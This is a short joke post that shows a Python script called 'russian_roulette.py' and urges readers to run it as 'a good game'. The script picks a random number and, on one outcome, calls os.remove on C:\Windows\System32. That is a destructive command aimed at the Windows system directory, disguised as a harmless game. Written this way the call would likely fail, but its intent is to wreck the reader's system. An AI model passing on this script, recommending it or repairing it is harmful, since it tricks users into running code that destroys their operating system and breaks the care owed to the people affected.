 U should try this
russian_roulette.py ×
D: > russian_roulette.py
1 import random
2 import os
3
4 if random.randint(0, 6) == 1:
5 os.remove("C:\Windows\System32")
Its a good game